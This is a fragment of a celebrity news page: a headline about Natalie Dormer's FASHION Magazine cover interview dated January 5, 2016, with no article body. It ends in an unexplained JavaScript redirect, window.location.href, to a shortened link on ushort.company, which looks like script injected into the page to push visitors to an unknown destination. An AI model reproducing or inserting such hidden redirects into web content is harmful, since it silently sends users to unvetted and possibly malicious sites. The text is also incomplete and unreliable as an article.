
Natalie Dormer Stars in FASHION Magazine:
“Actors Have to Be Imperfect”
January 5, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";